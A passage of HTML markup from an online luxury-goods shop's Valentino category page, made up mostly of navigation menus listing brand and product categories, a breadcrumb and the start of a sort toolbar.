							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-bags-c-297_572/">Dior Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/">YSL Saint Laurent Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/fendi-bags-c-297_573/">Fendi Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/celine-bags-c-297_574/">Celine Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/valentino-bags-c-297_454/">Valentino Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-bags-c-297_302/">Other Brands Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bottega-veneta-bags-c-297_5/">Bottega Veneta Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/wallets-c-297_8/">Wallets</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/balenciaga-bags-c-297_298/">Balenciaga Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/sold-out-c-297_896/">Sold Out</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-4  level-top parent">
    <a href="https://www.pursevalley.ru/premium-with-box-c-769/" class="level-top"><span>Premium with Box</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-c-769_770/">Louis Vuitton&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/damier-c-769_770_771/">Damier</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/monogram-c-769_770_772/">Monogram</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/epi-c-769_770_773/">EPI</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/emprient-c-769_770_774/">Emprient</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/capucines-c-769_770_775/">Capucines</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belts-c-769_770_776/">Belts</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_770_777/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/vernis-c-769_770_778/">Vernis</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/leather-c-769_770_779/">Leather</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/luggage-c-769_770_810/">Luggage</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-collection-c-769_770_823/">Other Collection</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/for-man-c-769_770_830/">For Man</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/leather-collection-c-769_770_886/">Leather Collection</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-c-769_780/">Gucci&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/backpack-c-769_780_781/">Backpack</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dionysus-c-769_780_782/">Dionysus</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/marmont-c-769_780_783/">Marmont</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/padlock-c-769_780_784/">Padlock</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-c-769_780_785/">other</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/soho-c-769_780_786/">Soho</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_780_787/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/sylvie-c-769_780_811/">Sylvie</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/bamboo-c-769_780_812/">Bamboo</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/clutch-and-woc-c-769_780_813/">Clutch and WOC</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_780_814/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belts-c-769_780_839/">Belts</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/ophidia-c-769_780_847/">Ophidia</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/2018-new-c-769_780_881/">2018 new</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/zumi-c-769_780_944/">Zumi</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-c-769_861/">Chanel&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/woc-c-769_861_862/">WOC</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/classic-flap-c-769_861_863/">Classic flap</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/le-boy-c-769_861_864/">Le Boy</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/shoulder-bag-c-769_861_865/">Shoulder bag</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/backpack-c-769_861_866/">Backpack</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/card-holder-c-769_861_867/">Card Holder</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallet-c-769_861_868/">Wallet</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/caviar-c-769_861_869/">Caviar</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/clutch-c-769_861_870/">Clutch</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/crossbody-c-769_861_871/">Crossbody</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbag-c-769_861_872/">Handbag</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-769_861_873/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/reissue-c-769_861_874/">Reissue</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/shoes-c-769_861_875/">Shoes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gabriell-c-769_861_938/">Gabriell</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_861_943/">Wallets</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-c-769_799/">Hermes&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/garden-party-c-769_799_800/">Garden Party</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/picotin-c-769_799_801/">Picotin</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/lindy-c-769_799_802/">Lindy</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_799_803/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/kelly-c-769_799_804/">Kelly</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/birkin-c-769_799_805/">Birkin</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/constance-c-769_799_820/">Constance</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_799_822/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/evelyn-c-769_799_835/">Evelyn</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belts-c-769_799_841/">Belts</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/blanket-c-769_799_859/">Blanket</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/celine-c-769_808/">Celine&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_808_809/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belt-bags-c-769_808_837/">Belt Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/luggage-c-769_808_848/">Luggage</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_808_852/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/box-bags-c-769_808_855/">Box Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/cabas-c-769_808_856/">Cabas</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/seau-sangle-c-769_808_857/">Seau Sangle</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/trapeze-c-769_808_858/">Trapeze</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-c-769_788/">Dior&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_788_789/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/diorama-c-769_788_790/">Diorama</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/diorissimo-c-769_788_791/">Diorissimo</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/lady-dior-c-769_788_792/">Lady Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_788_818/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-jadior-c-769_788_838/">Dior Jadior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-saddle-c-769_788_849/">Dior Saddle</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-c-769_793/">YSL&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_793_794/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_793_795/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/sac-de-jour-c-769_793_827/">Sac de jour</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/college-c-769_793_834/">COLLEGE</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/monogram-kate-c-769_793_842/">MONOGRAM KATE</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/monogramme-niki-c-769_793_850/">MONOGRAMME NIKI</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/sunset-c-769_793_851/">SUNSET</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chloe-c-769_880/">Chloe</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-c-769_796/">Other Brands&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/givenchy-c-769_796_797/">Givenchy</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-769_796_798/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/prada-c-769_796_806/">Prada</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/balenciaga-c-769_796_807/">Balenciaga</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/goyard-c-769_796_821/">Goyard</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/cartier-c-769_796_824/">Cartier</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chloe-c-769_796_831/">Chloe</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/bottega-c-769_796_840/">Bottega</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-769_796_860/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/burberry-c-769_796_878/">Burberry</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/stella-mccartney-c-769_796_879/">Stella McCartney</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/accessory-c-769_796_888/">Accessory</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/bottega-veneta-c-769_796_890/">Bottega Veneta</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/scarf-c-769_796_891/">Scarf</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/more-handbag-brands-c-769_796_941/">More Handbag Brands</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/shoes-c-769_815/">Shoes&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-769_815_816/">GUCCI</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-769_815_817/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/christian-louboutin-c-769_815_819/">CHRISTIAN LOUBOUTIN</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-769_815_828/">HERMES</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-769_815_829/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-769_815_832/">VALENTINO</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/ysl-c-769_815_833/">YSL</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-769_815_843/">DIOR</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/manolo-blahnik-c-769_815_845/">Manolo Blahnik</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/balenciaga-c-769_815_846/">BALENCIAGA</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/clothes-c-769_887/">Clothes&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/canada-goose-c-769_887_939/">Canada Goose</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-769_887_942/">Other Brands</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/accessory-c-769_825/">Accessory&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/keychain-c-769_825_826/">Keychain</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/scarf-c-769_825_836/">Scarf</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/strap-c-769_825_844/">Strap</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/sold-out-c-769_853/">Sold Out</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-5  level-top parent">
    <a href="https://www.pursevalley.ru/shoes-c-278/" class="level-top"><span>Shoes</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/shoes-hot-c-278_57/">Shoes Hot</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-c-278_280/">Louis Vuitton</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-c-278_281/">Gucci</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-c-278_279/">Chanel</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bottega-veneta-c-278_1072/">Bottega Veneta</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-c-278_288/">Hermes</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-c-278_290/">Dior</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/valentino-c-278_282/">Valentino</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-saint-laurent-c-278_283/">YSL Saint Laurent</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/balenciaga-c-278_931/">Balenciaga</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/fendi-c-278_929/">Fendi</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/yeezy-c-278_937/">Yeezy</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/nike-c-278_1058/">Nike</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/prada-c-278_1042/">Prada</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/christian-louboutin-c-278_289/">Christian Louboutin</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ferragamo-c-278_291/">Ferragamo</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-c-278_918/">Other Brands</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-6 last level-top parent">
    <a href="https://www.pursevalley.ru/accessory-c-897/" class="level-top"><span>Accessory</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gloves-c-897_954/">Gloves</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/jewelry-c-897_1043/">Jewelry</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/belts-c-897_2/">Belts&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_2_927/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_2_932/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-897_2_945/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_2_172/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_2_195/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-897_2_193/">Hermes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_2_222/">Chanel</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/scarf-c-897_3/">Scarf&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_3_4/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_3_192/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-897_3_197/">Hermes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/burberry-c-897_3_876/">Burberry</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_3_895/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_3_926/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_3_934/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-897_3_1032/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/scarf-hot-c-897_3_1044/">Scarf Hot</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/straps-c-897_271/">Straps</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/apparel-c-897_910/">Apparel&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_910_925/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-897_910_930/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_910_935/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/burberry-c-897_910_952/">Burberry</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/moncler-c-897_910_953/">Moncler</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/canada-goose-c-897_910_1059/">Canada Goose</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_910_916/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_910_915/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_910_914/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-897_910_917/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/mcm-c-897_910_734/">MCM</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/watches-c-897_654/">Watches&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/2019-watch-c-897_654_264/">2019 Watch</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/rolex-2018-c-897_654_765/">Rolex 2018</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/omega-2018-c-897_654_767/">Omega 2018</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/cartier-2018-c-897_654_766/">Cartier 2018</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/sunglasses-c-897_31/">Sunglasses&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-897_31_948/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_31_32/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_31_33/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_31_34/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_31_36/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chloe-c-897_31_141/">Chloe</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/miu-miu-c-897_31_747/">Miu Miu</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-897_31_911/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_31_220/">Other Brands</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bracelet-c-897_274/">Bracelet</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/necklace-c-897_272/">Necklace</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/brooch-c-897_273/">Brooch</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/earrings-c-897_275/">Earrings</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ring-c-897_276/">Ring</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/socks-c-897_277/">Socks</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/caps-and-hat-c-897_735/">Caps and Hat</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/phone-case-c-897_732/">Phone Case</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/headband-c-897_912/">Headband</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/umbrella-c-897_913/">Umbrella</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/charm-c-897_933/">Charm</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-c-897_1035/">Other</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
                        </ul>
                    </nav>
        		</li>
    		</ul>
		</div>
        <div id="breadcrumb">
        	<span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="itemscope"><a itemprop="url" href="https://www.pursevalley.ru/">Home</a></span><i class="icon-chevron-right"></i>
<span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="itemscope"><a itemprop="url" href="https://www.pursevalley.ru/new-arrival-c-653/"><b itemprop="title">New Arrival</b></a></span><i class="icon-chevron-right"></i>
<strong>Valentino</strong>
		</div>
	</div>
</div>

<div class="main-container col2-left-layout">
    <div class="page-title-wrap container">
    	<h1>Valentino</h1>
    </div>
    <div class="main container">	
    	<div class="row">
    		<div class="col-sm-6 side_bg left"></div>
    		<div class="col-main col-sm-18 f-right" role="main">
    		
<div class="category-products">
	<div class="toolbar clearfix">
		<div class="sorter">
			<a href="https://www.pursevalley.ru/valentino-c-653_738/?order_by=popular_desc" class="sort_link sortby_bestsellers selected">Best Sellers</a> 
			<a href="https://www.pursevalley.ru/valentino-c-653_738/?order_by=date_desc" class="sort_link sortby_created_at">New Arrival</a> 
			<select onchange="window.location=this.value;">
				<option value="https://www.pursevalley.ru/valentino-c-653_738/">Sort by</option>
				<option value="https://www.pursevalley.ru/valentino-c-653_738/?order_by=price_desc">Highest Price</option>
				<option value="https://www.pursevalley.ru/valentino-c-653_738/?order_by=price_asc">Lower Price</option>
